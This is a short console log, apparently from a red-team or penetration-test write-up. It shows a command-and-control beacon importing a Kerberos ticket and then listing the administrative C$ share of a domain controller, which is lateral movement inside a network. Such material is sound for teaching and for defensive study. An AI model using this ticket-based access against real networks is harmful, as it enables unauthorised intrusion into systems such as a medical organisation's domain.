 [+] Ticket successfully imported!
beacon> ls \\dc01.prod.raven-med.local\c$
[*] Tasked beacon to list files in \\dc01.prod.raven-med.local\c$
[+] host called home, sent: 48 bytes
[*] Listing: \\dc01.prod.raven-med.local\c$\
Size Type Last Modified Name
---- ---- ------------- ----
dir 09/15/2018 00:19:00 $Recycle.Bin
dir 01/20/2023 19:37:47 Documents and Settings
dir 09/15/2018 00:19:00 PerfLogs
dir 01/28/2023 12:08:46 Program Files
dir 01/20/2023 13:16:12 Program Files (x86)
dir 04/02/2023 13:18:22 ProgramData
dir 01/20/2023 19:37:53 Recovery
dir 01/20/2023 15:39:31 System Volume Information
dir 01/20/2023 13:16:07 Users
dir 01/20/2023 19:13:12 Windows
512mb fil 04/01/2023 20:49:26 pagefile.sys